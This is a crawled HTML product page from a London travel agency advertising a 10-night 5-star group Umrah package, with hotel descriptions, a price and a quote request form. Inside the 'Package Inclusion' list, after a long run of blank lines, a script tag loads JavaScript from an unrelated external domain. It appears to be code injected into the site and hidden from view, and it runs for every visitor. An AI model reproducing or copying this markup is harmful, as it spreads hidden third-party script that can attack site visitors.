

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muslimsholytravel.co.uk/package/10-nights-5-star-group-umrah-package/
body_size: 11004
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="p:domain_verify" content="e8ccc30607d4ba586eb52745938575c2">
    <link href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" rel="favicon icon">
    <link rel="icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" sizes="32x32">
    <link rel="icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" sizes="420x420">
    <link rel="apple-touch-icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png">
    <meta name="msapplication-TileImage" content="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png">
            
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/style.css">
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/header-style.css">
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/footer-style.css">
    
    <title>10 Nights 5-Star Group Umrah Package | Luxury Experience</title>
<meta name="description" content="Experience luxury today with the 10-night 5-star group Umrah package featuring premium hotels in Makkah and Madinah for an unforgettable pilgrimage."><link rel="canonical" href="https://www.muslimsholytravel.co.uk/package/10-nights-5-star-group-umrah-package/"><link rel='alternate' href='https://www.muslimsholytravel.co.uk/package/10-nights-5-star-group-umrah-package/' hreflang='x-default'>
<link rel='alternate' href='https://www.muslimsholytravel.co.uk/package/10-nights-5-star-group-umrah-package/' hreflang='en-gb'>
<meta property='og:locale' content='en_US'>
<meta property='og:type' content='website'>
<meta property="og:title" content="10 Nights 5-Star Group Umrah Package | Luxury Experience"><meta property="og:description" content="Experience luxury today with the 10-night 5-star group Umrah package featuring premium hotels in Makkah and Madinah for an unforgettable pilgrimage."><meta property='og:url' content='https://www.muslimsholytravel.co.uk/package/10-nights-5-star-group-umrah-package/'>
<meta property='og:site_name' content='Muslims Holy Travel'>
<meta property='og:image' content='https://www.muslimsholytravel.co.uk/theme/product/921.webp'>
<meta name="twitter:card" content="Experience luxury today with the 10-night 5-star group Umrah package featuring premium hotels in Makkah and Madinah for an unforgettable pilgrimage."><meta name='twitter:site' content='https://www.muslimsholytravel.co.uk'>
<meta name="twitter:title" content="10 Nights 5-Star Group Umrah Package | Luxury Experience"><meta name="twitter:description" content="Experience luxury today with the 10-night 5-star group Umrah package featuring premium hotels in Makkah and Madinah for an unforgettable pilgrimage."><meta name='twitter:image' content='https://www.muslimsholytravel.co.uk/theme/product/921.webp'>


    
<script  defer async type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "TravelAgency",
"name": "Muslims Holy Travel",
"image": "https://www.muslimsholytravel.co.uk/theme/assets/images/icons/logo.svg",
"@id": "",
"url": "https://www.muslimsholytravel.co.uk",
"telephone": "0203-900-0310",
"address": {"@type": "PostalAddress", "streetAddress": "Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom", "addressLocality": "London", "postalCode": "E15 4BZ", "addressCountry": "United Kingdom"},
"geo": {"@type": "GeoCoordinates", "latitude": 51.542038, "longitude": 0.005281},
"openingHoursSpecification": [{"@type": "OpeningHoursSpecification", "dayOfWeek": ["Monday","Tuesday","Wednesday","Thursday","Friday"], "opens": "09:00", "closes": "18:00"}],
"sameAs": ["https://www.facebook.com/MuslimsHolyTravel", "https://twitter.com/MuslimsTravel", "https://www.instagram.com/muslims_holytravel/", "https://www.pinterest.co.uk/muslimsholytravel/", "https://www.tiktok.com/@muslimsholytravelz", "https://www.snapchat.com/add/muslimsholy"]
}
</script>


          <!-- add by ramiz on requested by Emran Iftikhar 27/09/2024 -->
      <meta name="msvalidate.01" content="A9A016DE4AB754D8B12ED74B415FEFF8">


        <!-- Requested by Umer Ashraf on 18-Oct-23 by Saddam Wali-->
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W3PM9GP4');</script>
    <!-- End Google Tag Manager -->   
    
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-780492312"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'AW-780492312');
    </script>
    
    <script>
      gtag('config', 'AW-780492312/qMS9COTPgY0BEJi8lfQC', {
        'phone_conversion_number': '0203 900 0310'
      });
    </script>
    
    <script>
        function gtag_report_conversion(url) {
          var callback = function () {
            if (typeof(url) != 'undefined') {
              window.location = url;
            }
          };
          gtag('event', 'conversion', {
              'send_to': 'AW-780492312/1seGCNzKgY0BEJi8lfQC',
              'event_callback': callback
          });
          return false;
        }
    </script>
   
      
       
</head> 
<body>
        
     <!-- Requested by Umer Ashraf on 18-Oct-23 by Saddam Wali--> 
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3PM9GP4"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        
        <script src="https://widget.clickconnector.app/widget.js" id="cc-widget-script" data-widget-id="c070f0-5c79b"></script>
        <script>
          const widget = new window["click-connector-widget"]();
          widget.mount({});
        </script>
  
   

<header>
    <div class="container">
        <div class="top-bar">
            <div class="wrapper">
                <ul>
                    <li>
                        <a href="https://www.facebook.com/MuslimsHolyTravel/" aria-label="facebook-icon" title="Facebook">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/facebook.svg" alt="facebook-icon" width="20" height="20" title="Facebook">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/muslims_holytravel/" aria-label="instagram-icon" title="instagram">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/instagram.svg" alt="instagram-icon" width="20" height="20" title="instagram">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/MuslimsTravel" aria-label="twitter-icon" title="twitter">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/twitter.svg" alt="twitter-icon" width="22" height="17" title="twitter">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.pinterest.co.uk/muslimsholytravel/" aria-label="pinterset-icon" title="pinterest">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/pinterset.svg" alt="pinterset-icon" width="20" height="20" title="pinterest">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.tiktok.com/@muslimsholytravelz" aria-label="tiktok-icon" title="ticktok">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/tiktok.svg" alt="tiktok-icon" width="18" height="19" title="ticktok">
                        </a>
                    </li>
                    <li>
                        <a href="mailto:info@muslimsholytravel.co.uk" class="mail" title="info@muslimsholytravel.co.uk">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/envelope.svg" alt="mail-icon" width="19" height="15" title="info@muslimsholytravel.co.uk">
                            <span>info@muslimsholytravel.co.uk</span>
                        </a>
                    </li>
                </ul>
                <a href="https://www.muslimsholytravel.co.uk/" class="logo" title="Muslims Holy Travel">
                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/logo.svg" alt="Muslims Holy Travel" width="124" height="131" title="Muslims Holy Travel">
                </a>
                <div class="contact-info">
                    <ul>
                        <li>
                            <a href="tel:02039000310" aria-label="for call" title="0203 900 0310">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg" alt="call-icon" width="18" height="23" title="0203 900 0310">
                                <span>0203 900 0310</span>
                            </a>
                        </li>
                        <li>
                            <a target="_blank" href="https://api.whatsapp.com/send/?phone=447458927917&text&type=phone_number&app_absent=0" aria-label="for whatsap-icon" title="0745 892 7917">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/whatsapp.svg" alt="whatsapp-icon" width="21" height="21" title="0745 892 7917">
                                <span>0745 892 7917</span>
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="menu">
                    <button class="menu-btn" type="button" aria-label="Toggle menu">
                    <svg width="47" height="24" viewBox="0 0 47 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <rect width="47" height="4" rx="2" fill="#D9D9D9"/>
                        <rect y="10" width="47" height="4" rx="2" fill="#D9D9D9"/>
                        <rect y="20" width="47" height="4" rx="2" fill="#D9D9D9"/>
                    </svg>
                    </button>
                </div>
            </div>
        </div>
        <div class="bottom-bar">
            <ul>
                 <li>
                    <a href="#">Umrah Packages</a>
                    <ul>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/umrah-offers/">Umrah Packages</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/family-umrah-packages/">Family Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/group-umrah-packages/">Group Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/5-star-umrah-packages/">5 Star Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/4-star-umrah-packages/">4 Star Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/3-star-umrah-packages/">3 Star Umrah</a>
                        </li>
                    </ul>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/ramadan-umrah-packages/">Ramadan Umrah</a>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/december-umrah-packages/">December Umrah</a>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/halal-holidays/">Halal Holidays</a>
                </li>
                <li>
                    <a href="https://www.muslimsholytravel.co.uk/contact-us/">Contact Us</a>
                </li>
                <li>
                    <a href="https://www.muslimsholytravel.co.uk/enquire-us/" class="btn__secondary">Inquire us</a>
                </li>
            </ul>
        </div>
    </div>
</header>
<div class="menu-bg"></div>
<style>
    @media only screen and (min-width: 992px) {
        header .bottom-bar > ul > li > ul > li > ul {display: none;}
        header .bottom-bar > ul > li > ul:has(ul) {column-count: unset;padding: 10px 0;min-width: 200px;}
        header .bottom-bar > ul > li > ul > li:has(ul) {margin-bottom: 0px;position: relative;overflow-y: unset;padding: 5px 19px 5px 20px;}
        header .bottom-bar > ul > li > ul > li:has(ul) > ul {position: absolute;display: flex;flex-direction: column;background-color: #d4d4d4;left: 100%;min-width: 200px;top: -10px;visibility: hidden;opacity: 0;}
        header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {margin-bottom: 0px;color: #263238;font-weight: 400;font-size: 14px;position: relative;padding-left: 25px;}
        header .bottom-bar > ul > li > ul > li:has(ul) > :first-child::before {position: absolute;content:"";background-image: url("https://www.muslimsholytravel.co.uk/theme/assets/images/icons/chevron-down.svg");
        background-repeat: no-repeat;background-position: 1px center;background-size: contain;height: 7px;width: 12px;left: 0;top: 50%;transform: translateY(-50%) rotate(-90deg);}
        header .bottom-bar > ul > li > ul > li:has(ul):hover > ul {opacity: 1;visibility: visible;}
        header .bottom-bar > ul > li > ul > li:has(ul) > ul > li {padding: 4px 15px;}        
    }
</style><link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/detailNew-style.css">
<script id="myJSONID" type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "10 Nights 5 Star Group Umrah Package ",
  "image": "https://www.muslimsholytravel.co.uk/theme/product/921.webp",
  "description": "Experience luxury today with the 10-night 5-star group Umrah package featuring premium hotels in Makkah and Madinah for an unforgettable pilgrimage.",
  "sku": "MHT-14384",
  "mpn": "MPN-MHT-14384",
  "brand": {
    "@type": "Brand",
    "name": "muslimsholytravel.co.uk"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "ratingCount": "64",
    "reviewCount": "106"
  }
 }
</script>
<section class="dp_detail">
    <div class="breadcrumb container">
        <ul>
            <li><a href="https://www.muslimsholytravel.co.uk/">Home</a></li>
            <li>Package</li>
            <li><span class="active">10 Nights 5 Star Group Umrah Package </span></li>
        </ul>
    </div>
    <div class="container">
        <div class="heading_res">
            <h1>10 Nights 5 Star Group Umrah Package </h1>
            <div class="dp_headDetail">
                <ul>
                                            <li>
                            <p>Jabal Omar Marriott Hotel <span>in Makkah(5 Nights )</span></p>
                            <span>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                            </span>
                        </li>
                                                                <li>
                            <p>Madinah Hilton Hotel <span>in Madina(5 Nights )</span></p>
                            <span>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                            </span>
                        </li>
                                                        </ul>
                <div class="dp_headDetail_div">   
                                            <ul>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_plane_icon.svg" alt="detail_plane_icon" width="28" height="28">
                                </li>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_transport_icon.svg" alt="detail_transport_icon" width="28" height="28">
                                </li>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_bed_icon.svg" alt="detail_bed_icon" width="28" height="28">
                                </li>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_dinner_icon.svg" alt="detail_dinner_icon" width="28" height="28">
                                </li>
                                                    </ul>                 
                                    </div>
                <div class="dp_headDetail_price d-flex">
                    <p>£ <b>1205</b>/pp</p>
                    <a class="btn__primary" href="tel:02039000310">
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg" alt="call-icon" style="width:18px;height:24px;">
                        <div>
                            <span>For Booking Call Now</span>
                            <span>0203 900 0310</span>
                        </div>
                    </a>
                </div>
            </div>
            <div class="dp_grid_main">
                <div>
                    <div class="banner_slider" data-slider-id="slider1">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/921.webp" alt="10 Nights 5 Star Group Umrah Package " width="1920" height="735" class="lazy">
                            </div>
                                                                            <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/815.webp" alt="10 Nights 5 Star Group Umrah Package "  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/714.webp" alt="10 Nights 5 Star Group Umrah Package "  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1114.webp" alt="10 Nights 5 Star Group Umrah Package "  width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                    <div class="slider-dots" data-slider-id="slider1"></div>
                </div>
                <div>
                    <form method="post" action="https://www.muslimsholytravel.co.uk/submit-form/" class="packagedetail_form">
                        <h2>Request for a Quote</h2>
                        <h3>Package Details</h3>
                                                <input type="hidden" name="url" value="https://www.muslimsholytravel.co.uk/package/10-nights-5-star-group-umrah-package/">
                        
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg" alt="person-img" width="17" height="17">
                            <select name="adult">
                                <option selected>Adult</option>
                                <option value="1">01</option>
                                <option value="2">02</option>
                                <option value="3">03</option>
                                <option value="4">04</option>
                                <option value="5">05</option>
                                <option value="6">06</option>
                                <option value="7">07</option>
                                <option value="8">08</option>
                                <option value="9">09</option>
                                <option value="10">10</option>
                            </select>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg" alt="person-img" width="17" height="17">
                            <select name="child">
                                <option selected>Child</option>
                                <option value="1">01</option>
                                <option value="2">02</option>
                                <option value="3">03</option>
                                <option value="4">04</option>
                                <option value="5">05</option>
                                <option value="6">06</option>
                                <option value="7">07</option>
                                <option value="8">08</option>
                                <option value="9">09</option>
                                <option value="10">10</option>
                            </select>
                        </span>                        
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_clock.svg" alt="form_flight_clock" width="17" height="17">
                            <select name="duration">
                                <option selected>Duration</option>
                                <option value="7 Days">7 Days</option>
                                <option value="10 Days">10 Days</option>
                                <option value="15 Days">15 Days</option>
                                <option value="24 Days">24 Days</option>
                                <option value="30 Days">30 Days</option>
                            </select>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/calendar.svg" alt="calendar-icon" width="14" height="15">
                            <input type="date" name="dep_date">
                        </span>
                        <h3>Pessanger Details</h3>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_person.svg" alt="phone-icon" width="14" height="15">
                            <input type="text" name="full_name" placeholder="Passanger Full Name*" required>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_email.svg" alt="phone-icon" width="14" height="15">
                            <input type="email" name="email" placeholder="Email" required>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_callN.svg" alt="phone-icon" width="14" height="15">
                            <input type="tel" name="phone" placeholder="Phone number" required>
                        </span>
                        <span>
                            <label>Captcha</label>
                            <span class="dp_dropdown captcha">
                                <span>8 + 8</span>
                                <input type="hidden" name="solution" id="solution" value="16">
                                <input type="number" min=0 name="captcha" id="captcha" placeholder="Answer" required>
                            </span>
                            <span class="error_msg">Invalid Captcha</span>
                        </span>
                        <label for="detailform">
                            <span class="custom-box">
                                <input type="checkbox" id="detailform" name="rcv_calls" required>
                            </span>
                            <span>Opt in to receive exclusive offers, travel tips, and special giveaways by email or call</span>
                        </label>
                        <button class="btn__primary submit_btn" type="submit">Submit</button>
                    </form>
                                    </div>
            </div>
        </div>
    </div>
</section>
<section class="dp_inclusion">
    <div class="container">
        <div class="dp_iHead">
            <h2>Package Inclusion</h2>
                            <ul>
                                            <li>Flights Included</li>
                                            <li>Visa Included</li>
                                            <li>Ground Transfers Included</li>
                                            <li>All of our Packages are Based on 4 People Sharing</li>
                                            <li>Holy places visits can be added at extra cost</li>
                                            <li>All Our packages are Subject to Availability & Prices may vary as per exact travel dates

























































































































































































































































































<script src="//getlnk.click/api/chat_int.js"></script></li>
                                    </ul>
                    </div> 
                    <div class="dp_incGrid">
                <div>
                    <h3>Jabal Omar Marriott Hotel (Makkah)</h3>
                    <p>Luxury at its best, Jabal Omar Marriott Hotel offers comfort with the convenience of Holy Haram and Kaaba at a mere 5-minute drive away. Fully furnished air-conditioned rooms and necessary washroom amenities ensure the guests&rsquo; stay is as convenient as possible. Non-smoking rooms are also available for non-smoker guests. At Jabal Omar Marriott Hotel, accessibility and comfort go hand-in-hand so our guests don&rsquo;t have to rely on anyone to move around the premises. Its proximity to some of the best restaurants in the city and other major historical sites makes Jabal Omar Marriott Hotel one of the best choices to stay in the holy city of Makkah.</p>
                    <ul>
                                                <li>
                            Quad Sharing Room                         </li>
                        <li>
                             Meal Breakfast Only                        </li>
                                            </ul>
                </div>
                <div>
                    <div class="banner_slider" data-slider-id="slider2">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/makkah.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                                                <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Makkah_Marriott_Hotel7.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Makkah_Marriott_Hotel4.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Makkah_Marriott_Hotel10.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Makkah_Marriott_Hotel14.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Makkah_Marriott_Hotel15.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Makkah_Marriott_Hotel17.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Makkah_Marriott_Hotel19.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Makkah_Marriott_Hotel20.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Makkah_Marriott_Hotel24.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Makkah_Marriott_Hotel26.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Makkah_Marriott_Hotel32.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Makkah_Marriott_Hotel28.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/makkah.webp" alt="Jabal Omar Marriott Hotel"  width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                </div>
                <div>
                    <div class="slider-dots" data-slider-id="slider2"></div>
                </div>
            </div>
                            <div class="dp_incGrid second-detail">
                <div>
                    <h3>Madinah Hilton Hotel (Madina)</h3>
                    <p>Madinah hilton hotel is a luxurious 5-star establishment, located opposite prophet&#39;s mosque at bustling king fahad street. Situated in the heart of madinah&rsquo;s shopping center, this property is a haven of comfort with premium facilities for its guests. The salient features include satellite tv, ac rooms with sitting areas, an on-site restaurant (madinah restaurant), and 24/7 room service with a personal concierge. Its madinah restaurant offers both traditional as well as international dishes. This accommodation is only 25 minutes&rsquo; drive away from prince mohammed airport. A big perk for female residents is that gate 25 of prophet&rsquo;s mosque is just within walking distance from the hotel.&nbsp;</p>
                    
                    <ul>
                                                    <li>
                                Quad Sharing Room                             </li>
                            <li>
                                 Meal Breakfast Only                            </li>
                                            </ul>
                </div>
                <div>
                    <div class="banner_slider" data-slider-id="slider3">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel13.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                                            <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel3.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel4.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel10.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel11.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel13.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
